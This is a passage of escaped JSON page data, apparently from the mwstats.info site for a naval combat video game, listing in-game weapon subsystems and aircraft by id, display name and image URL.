mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/APPhoenixATGuidedMissiles.jpeg?v=911d057d\&quot;,\&quot;id\&quot;:\&quot;APPhoenixATGuidedMissiles\&quot;,\&quot;name\&quot;:\&quot;AGM-114H\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AR1.jpeg?v=05cb7fbb\&quot;,\&quot;id\&quot;:\&quot;AR1\&quot;,\&quot;name\&quot;:\&quot;AR-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AR2.jpeg?v=72823618\&quot;,\&quot;id\&quot;:\&quot;AR2\&quot;,\&quot;name\&quot;:\&quot;AR-2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AR3Launcher.jpeg?v=92ca015e\&quot;,\&quot;id\&quot;:\&quot;AR3Launcher\&quot;,\&quot;name\&quot;:\&quot;AR3 BRE8\\/FD280A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Archer.jpeg?v=8407faa9\&quot;,\&quot;id\&quot;:\&quot;Archer\&quot;,\&quot;name\&quot;:\&quot;Archer (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ArgonasEMRG.jpeg?v=a73c0de7\&quot;,\&quot;id\&quot;:\&quot;ArgonasEMRG\&quot;,\&quot;name\&quot;:\&quot;Argonas EMRG (120mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Armat.jpeg?v=4497a2ff\&quot;,\&quot;id\&quot;:\&quot;Armat\&quot;,\&quot;name\&quot;:\&quot;Armat\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ArsenalLauncher.jpeg?v=9b44de49\&quot;,\&quot;id\&quot;:\&quot;ArsenalLauncher\&quot;,\&quot;name\&quot;:\&quot;NG-MLRS (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ArsenalRailgun.jpeg?v=bf296d06\&quot;,\&quot;id\&quot;:\&quot;ArsenalRailgun\&quot;,\&quot;name\&quot;:\&quot;AGS-155 Block 2 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ARX500Annihilator.jpeg?v=1a1faff4\&quot;,\&quot;id\&quot;:\&quot;ARX500Annihilator\&quot;,\&quot;name\&quot;:\&quot;ARX-500 Annihilator (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AselsanSMASH.jpeg?v=383564f0\&quot;,\&quot;id\&quot;:\&quot;AselsanSMASH\&quot;,\&quot;name\&quot;:\&quot;SMASH (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASM1C.jpeg?v=dd76f8c8\&quot;,\&quot;id\&quot;:\&quot;ASM1C\&quot;,\&quot;name\&quot;:\&quot;ASM-1C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASM3.jpeg?v=9c0bfc25\&quot;,\&quot;id\&quot;:\&quot;ASM3\&quot;,\&quot;name\&quot;:\&quot;ASM-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASM3KAI.jpeg?v=2ad5dd1c\&quot;,\&quot;id\&quot;:\&quot;ASM3KAI\&quot;,\&quot;name\&quot;:\&quot;ASM-3 Kai\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASMP.jpeg?v=df9da494\&quot;,\&quot;id\&quot;:\&quot;ASMP\&quot;,\&quot;name\&quot;:\&quot;ASMP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASMSeasentry.jpeg?v=cdb23105\&quot;,\&quot;id\&quot;:\&quot;ASMSeasentry\&quot;,\&quot;name\&quot;:\&quot;Seasentry (324mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASN4G.jpeg?v=b8b05157\&quot;,\&quot;id\&quot;:\&quot;ASN4G\&quot;,\&quot;name\&quot;:\&quot;ASN4G\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Aster15.jpeg?v=f6ca60b9\&quot;,\&quot;id\&quot;:\&quot;Aster15\&quot;,\&quot;name\&quot;:\&quot;Aster 15\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Aster30.jpeg?v=28e23eed\&quot;,\&quot;id\&quot;:\&quot;Aster30\&quot;,\&quot;name\&quot;:\&quot;Aster-30 Block 0\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AstrosIIMK6.jpeg?v=86cf4d70\&quot;,\&quot;id\&quot;:\&quot;AstrosIIMK6\&quot;,\&quot;name\&quot;:\&quot;Astros II MK6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ASWRocket.jpeg?v=335ddf06\&quot;,\&quot;id\&quot;:\&quot;ASWRocket\&quot;,\&quot;name\&quot;:\&quot;Roketsan ASW\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AT3.jpeg?v=4b7dfb42\&quot;,\&quot;id\&quot;:\&quot;AT3\&quot;,\&quot;name\&quot;:\&quot;AT-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ATDX.jpeg?v=147b7f8b\&quot;,\&quot;id\&quot;:\&quot;ATDX\&quot;,\&quot;name\&quot;:\&quot;ATD-X Shinshin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Atlas.jpeg?v=52af78b7\&quot;,\&quot;id\&quot;:\&quot;Atlas\&quot;,\&quot;name\&quot;:\&quot;Atlas\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ATMACA.jpeg?v=22927891\&quot;,\&quot;id\&quot;:\&quot;ATMACA\&quot;,\&quot;name\&quot;:\&quot;ATMACA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/ATN51.jpeg?v=e06fb0a6\&quot;,\&quot;id\&quot;:\&quot;ATN51\&quot;,\&quot;name\&quot;:\&quot;ATN-51 Black Plague\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/AV8BNA.jpeg?v=5d586e63\&quot;,\&quot;id\&quot;:\&quot;AV8BNA\&quot;,\&quot;name\&quot;:\&quot;AV-8B Harrier II Night Attack\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Avenger.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Avenger\&quot;,\&quot;name\&quot;:\&quot;GAU-8\\/A Avenger (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B100.jpeg?v=9a3b9de8\&quot;,\&quot;id\&quot;:\&quot;B100\&quot;,\&quot;name\&quot;:\&quot;B-100 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B1B.jpeg?v=5ad6a79e\&quot;,\&quot;id\&quot;:\&quot;B1B\&quot;,\&quot;name\&quot;:\&quot;B-1B Lancer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B1N.jpeg?v=76ac6335\&quot;,\&quot;id\&quot;:\&quot;B1N\&quot;,\&quot;name\&quot;:\&quot;B-1N Lancer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B21.jpeg?v=d1b296a8\&quot;,\&quot;id\&quot;:\&quot;B21\&quot;,\&quot;name\&quot;:\&quot;B-21 Raider\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B2Spirit.jpeg?v=3ede84a2\&quot;,\&quot;id\&quot;:\&quot;B2Spirit\&quot;,\&quot;name\&quot;:\&quot;B-2A Spirit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B4.jpeg?v=e70f70db\&quot;,\&quot;id\&quot;:\&quot;B4\&quot;,\&quot;name\&quot;:\&quot;SDB-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B52H.jpeg?v=16db5957\&quot;,\&quot;id\&quot;:\&quot;B52H\&quot;,\&quot;name\&quot;:\&quot;B-52H Stratofortress\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B83.jpeg?v=5b92d612\&quot;,\&quot;id\&quot;:\&quot;B83\&quot;,\&quot;name\&quot;:\&quot;B-83\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/B8M1.jpeg?v=27051d6d\&quot;,\&quot;id\&quot;:\&quot;B8M1\&quot;,\&quot;name\&quot;:\&quot;B-8 M1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BA7.jpeg?v=dca482c6\&quot;,\&quot;id\&quot;:\&quot;BA7\&quot;,\&quot;name\&quot;:\&quot;BA-7\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BAEMantis.jpeg?v=a630743a\&quot;,\&quot;id\&quot;:\&quot;BAEMantis\&quot;,\&quot;name\&quot;:\&quot;Mantis\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Barak8.jpeg?v=6405ef6c\&quot;,\&quot;id\&quot;:\&quot;Barak8\&quot;,\&quot;name\&quot;:\&quot;Barak 8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Iowa_Bofors40mmQuadro.jpeg?v=be68457b\&quot;,\&quot;id\&quot;:\&quot;Battleship_Iowa_Bofors40mmQuadro\&quot;,\&quot;name\&quot;:\&quot;Bofors 40 L\\/60 MK 12-I (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Iowa_Mark12.jpeg?v=f1029278\&quot;,\&quot;id\&quot;:\&quot;Battleship_Iowa_Mark12\&quot;,\&quot;name\&quot;:\&quot;Mark 12-I (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Iowa_Mark7.jpeg?v=6afb35be\&quot;,\&quot;id\&quot;:\&quot;Battleship_Iowa_Mark7\&quot;,\&quot;name\&quot;:\&quot;Mark 7-I (406 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Iowa_RUR5CASROC.jpeg?v=dd6cb82e\&quot;,\&quot;id\&quot;:\&quot;Battleship_Iowa_RUR5CASROC\&quot;,\&quot;name\&quot;:\&quot;RUR-5I ASROC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Kronshtadt_LaserAA.jpeg?v=4abc755e\&quot;,\&quot;id\&quot;:\&quot;Battleship_Kronshtadt_LaserAA\&quot;,\&quot;name\&quot;:\&quot;Rubin-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Kronshtadt_MissileAA.jpeg?v=910a23f9\&quot;,\&quot;id\&quot;:\&quot;Battleship_Kronshtadt_MissileAA\&quot;,\&quot;name\&quot;:\&quot;ZRK Dobrynya\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Kronshtadt_Oreshnik.jpeg?v=69c4e16f\&quot;,\&quot;id\&quot;:\&quot;Battleship_Kronshtadt_Oreshnik\&quot;,\&quot;name\&quot;:\&quot;Oreshnik\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Kronshtadt_Railgun.jpeg?v=882de2c2\&quot;,\&quot;id\&quot;:\&quot;Battleship_Kronshtadt_Railgun\&quot;,\&quot;name\&quot;:\&quot;A-390 Perun (390 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_Kronshtadt_S400.jpeg?v=5ced7dbd\&quot;,\&quot;id\&quot;:\&quot;Battleship_Kronshtadt_S400\&quot;,\&quot;name\&quot;:\&quot;S-400 Triumf\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_B100Mod1.jpeg?v=a5f7bfeb\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_B100Mod1\&quot;,\&quot;name\&quot;:\&quot;B-100 Mod1 (300 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_Bofors40Mk4.jpeg?v=8e8c0623\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_Bofors40Mk4\&quot;,\&quot;name\&quot;:\&quot;Bofors Mk4 MA (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_Mark71.jpeg?v=fab103de\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_Mark71\&quot;,\&quot;name\&quot;:\&quot;Mark-71\\/3 (203 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_MK30.jpeg?v=758fabc5\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_MK30\&quot;,\&quot;name\&quot;:\&quot;Mk30 5\\/38 DP-MA (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_RIM116C.jpeg?v=be1f4db5\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_RIM116C\&quot;,\&quot;name\&quot;:\&quot;RIM-116C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_THAADER.jpeg?v=a7b6f69a\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_THAADER\&quot;,\&quot;name\&quot;:\&quot;THAAD-ER MA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_MusashiAegis_Type94Mod2.jpeg?v=e97fa4dc\&quot;,\&quot;id\&quot;:\&quot;Battleship_MusashiAegis_Type94Mod2\&quot;,\&quot;name\&quot;:\&quot;Type 94 Mod 2 MA (460 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_SuperAlsace_Aster15EC.jpeg?v=812db167\&quot;,\&quot;id\&quot;:\&quot;Battleship_SuperAlsace_Aster15EC\&quot;,\&quot;name\&quot;:\&quot;Aster 15 EC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_SuperAlsace_Aster30BMD.jpeg?v=3b7be795\&quot;,\&quot;id\&quot;:\&quot;Battleship_SuperAlsace_Aster30BMD\&quot;,\&quot;name\&quot;:\&quot;Aster 30 Block 2 BMD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_SuperAlsace_Modele100mm.jpeg?v=2ad7bdb1\&quot;,\&quot;id\&quot;:\&quot;Battleship_SuperAlsace_Modele100mm\&quot;,\&quot;name\&quot;:\&quot;Modele 1930 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Battleship_SuperAlsace_Modele380mm.jpeg?v=6f389314\&quot;,\&quot;id\&quot;:\&quot;Battleship_SuperAlsace_Modele380mm\&quot;,\&quot;name\&quot;:\&quot;Modele 1935 (380 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BayraktarAkinci.jpeg?v=a2e71fcd\&quot;,\&quot;id\&quot;:\&quot;BayraktarAkinci\&quot;,\&quot;name\&quot;:\&quot;Bayraktar Akinci\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BayraktarMIUS.jpeg?v=cc950096\&quot;,\&quot;id\&quot;:\&quot;BayraktarMIUS\&quot;,\&quot;name\&quot;:\&quot;Bayraktar K\\u0131z\\u0131lelma\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BCC2000.jpeg?v=c6baffa5\&quot;,\&quot;id\&quot;:\&quot;BCC2000\&quot;,\&quot;name\&quot;:\&quot;BCC-2000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BCL2000.jpeg?v=704c94ee\&quot;,\&quot;id\&quot;:\&quot;BCL2000\&quot;,\&quot;name\&quot;:\&quot;BCL-2000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BGL1000.jpeg?v=ed6662c8\&quot;,\&quot;id\&quot;:\&quot;BGL1000\&quot;,\&quot;name\&quot;:\&quot;BGL-1000\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BGM71F.jpeg?v=43c0199d\&quot;,\&quot;id\&quot;:\&quot;BGM71F\&quot;,\&quot;name\&quot;:\&quot;BGM-71F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BK27.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;BK27\&quot;,\&quot;name\&quot;:\&quot;BK-27 (27mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BK90.jpeg?v=4034b496\&quot;,\&quot;id\&quot;:\&quot;BK90\&quot;,\&quot;name\&quot;:\&quot;BK90\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BlackHawk.jpeg?v=c993f596\&quot;,\&quot;id\&quot;:\&quot;BlackHawk\&quot;,\&quot;name\&quot;:\&quot;SH-60 Seahawk\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BlackShark.jpeg?v=116347aa\&quot;,\&quot;id\&quot;:\&quot;BlackShark\&quot;,\&quot;name\&quot;:\&quot;Black Shark\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BlueArrow21.jpeg?v=33a2e559\&quot;,\&quot;id\&quot;:\&quot;BlueArrow21\&quot;,\&quot;name\&quot;:\&quot;Blue Arrow-21\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BlueArrow9.jpeg?v=bfd6500b\&quot;,\&quot;id\&quot;:\&quot;BlueArrow9\&quot;,\&quot;name\&quot;:\&quot;Blue Arrow-9\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BMDGauss.jpeg?v=269d4247\&quot;,\&quot;id\&quot;:\&quot;BMDGauss\&quot;,\&quot;name\&quot;:\&quot;BMD Gauss (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bofors40Mk4.jpeg?v=8e8c0623\&quot;,\&quot;id\&quot;:\&quot;Bofors40Mk4\&quot;,\&quot;name\&quot;:\&quot;Bofors Mk4 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bofors57Stealth.jpeg?v=2fde8df8\&quot;,\&quot;id\&quot;:\&quot;Bofors57Stealth\&quot;,\&quot;name\&quot;:\&quot;Bofors NAG Stealth (57 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsL50.jpeg?v=03466512\&quot;,\&quot;id\&quot;:\&quot;BoforsL50\&quot;,\&quot;name\&quot;:\&quot;Bofors L\\/50 (120 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsL70.jpeg?v=4171bf15\&quot;,\&quot;id\&quot;:\&quot;BoforsL70\&quot;,\&quot;name\&quot;:\&quot;Bofors L\\/70 (40mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsL70MK3.jpeg?v=ffd0d179\&quot;,\&quot;id\&quot;:\&quot;BoforsL70MK3\&quot;,\&quot;name\&quot;:\&quot;Bofors 40\\/L70 Mk.3 (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsL70MK4.jpeg?v=ffd0d179\&quot;,\&quot;id\&quot;:\&quot;BoforsL70MK4\&quot;,\&quot;name\&quot;:\&quot;Bofors 40\\/L70 Mk.4 (40mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsM42.jpeg?v=db0e2d08\&quot;,\&quot;id\&quot;:\&quot;BoforsM42\&quot;,\&quot;name\&quot;:\&quot;Bofors M\\/42 (152mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsM50.jpeg?v=96fd91f6\&quot;,\&quot;id\&quot;:\&quot;BoforsM50\&quot;,\&quot;name\&quot;:\&quot;Bofors M\\/50 (375mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/BoforsTAK.jpeg?v=efaf92e9\&quot;,\&quot;id\&quot;:\&quot;BoforsTAK\&quot;,\&quot;name\&quot;:\&quot;Bofors L\\/46 (120mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bofos57.jpeg?v=2ac53f22\&quot;,\&quot;id\&quot;:\&quot;Bofos57\&quot;,\&quot;name\&quot;:\&quot;Bofors SAK 57 (57 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_B1N_AGM183ANuke.jpeg?v=7f483667\&quot;,\&quot;id\&quot;:\&quot;Bomber_B1N_AGM183ANuke\&quot;,\&quot;name\&quot;:\&quot;AGM-183A Nuke\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_B1N_GBU38JDAM.jpeg?v=b35ac544\&quot;,\&quot;id\&quot;:\&quot;Bomber_B1N_GBU38JDAM\&quot;,\&quot;name\&quot;:\&quot;GBU-38 JDAM-B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_B1N_GBU39BRotary.jpeg?v=914f40bd\&quot;,\&quot;id\&quot;:\&quot;Bomber_B1N_GBU39BRotary\&quot;,\&quot;name\&quot;:\&quot;GBU-39\\/BR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_B1N_MakoRotary.jpeg?v=9406dd14\&quot;,\&quot;id\&quot;:\&quot;Bomber_B1N_MakoRotary\&quot;,\&quot;name\&quot;:\&quot;Mako X8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_Moskalyev_FAB3000UMPK.jpeg?v=1c93da93\&quot;,\&quot;id\&quot;:\&quot;Bomber_Moskalyev_FAB3000UMPK\&quot;,\&quot;name\&quot;:\&quot;FAB-3000 UMPK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_Moskalyev_Kinzhal.jpeg?v=b573479e\&quot;,\&quot;id\&quot;:\&quot;Bomber_Moskalyev_Kinzhal\&quot;,\&quot;name\&quot;:\&quot;Kh-47\\u041c2 Kinzhal-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_Moskalyev_XMDEM.jpeg?v=292f1e60\&quot;,\&quot;id\&quot;:\&quot;Bomber_Moskalyev_XMDEM\&quot;,\&quot;name\&quot;:\&quot;X-MD-E Moskalyev\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_NimrodMRA4_AGM65E.jpeg?v=449b9fd6\&quot;,\&quot;id\&quot;:\&quot;Bomber_NimrodMRA4_AGM65E\&quot;,\&quot;name\&quot;:\&quot;AGM-65E Maverick\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_NimrodMRA4_ASRAAM.jpeg?v=000d4d55\&quot;,\&quot;id\&quot;:\&quot;Bomber_NimrodMRA4_ASRAAM\&quot;,\&quot;name\&quot;:\&quot;ASRAAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_NimrodMRA4_QuickstrikeER.jpeg?v=e0e1221a\&quot;,\&quot;id\&quot;:\&quot;Bomber_NimrodMRA4_QuickstrikeER\&quot;,\&quot;name\&quot;:\&quot;Quickstrike ER MRA4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_NimrodMRA4_StingRayMod1.jpeg?v=12e9c29c\&quot;,\&quot;id\&quot;:\&quot;Bomber_NimrodMRA4_StingRayMod1\&quot;,\&quot;name\&quot;:\&quot;Sting Ray Mod 1 (330 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_NimrodMRA4_StormShadow.jpeg?v=975435f5\&quot;,\&quot;id\&quot;:\&quot;Bomber_NimrodMRA4_StormShadow\&quot;,\&quot;name\&quot;:\&quot;Storm Shadow MRA4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_SwordfishMPA6000_HAAWKMod2.jpeg?v=7a870679\&quot;,\&quot;id\&quot;:\&quot;Bomber_SwordfishMPA6000_HAAWKMod2\&quot;,\&quot;name\&quot;:\&quot;HAAWC Mk 54 Mod2 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_SwordfishMPA6000_KEPD350K2.jpeg?v=c85006ea\&quot;,\&quot;id\&quot;:\&quot;Bomber_SwordfishMPA6000_KEPD350K2\&quot;,\&quot;name\&quot;:\&quot;KEPD 350K-2 SF\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_SwordfishMPA6000_NSMAL.jpeg?v=8a75d0aa\&quot;,\&quot;id\&quot;:\&quot;Bomber_SwordfishMPA6000_NSMAL\&quot;,\&quot;name\&quot;:\&quot;NSM-AL\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_SwordfishMPA6000_RBS15MK4.jpeg?v=c9abe66c\&quot;,\&quot;id\&quot;:\&quot;Bomber_SwordfishMPA6000_RBS15MK4\&quot;,\&quot;name\&quot;:\&quot;RBS 15 Mk. IV Gungnir\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_TU142M3M_APR3E.jpeg?v=ec8ccc20\&quot;,\&quot;id\&quot;:\&quot;Bomber_TU142M3M_APR3E\&quot;,\&quot;name\&quot;:\&quot;APR-3 E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_TU142M3M_AT3.jpeg?v=2dcf03d2\&quot;,\&quot;id\&quot;:\&quot;Bomber_TU142M3M_AT3\&quot;,\&quot;name\&quot;:\&quot;AT-3 Orlan (400 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Bomber_TU142M3M_DK12.jpeg?v=931a5351\&quot;,\&quot;id\&quot;:\&quot;Bomber_TU142M3M_DK12\&quot;,\&quot;name\&quot;:\&quot;DK-12 (2x23 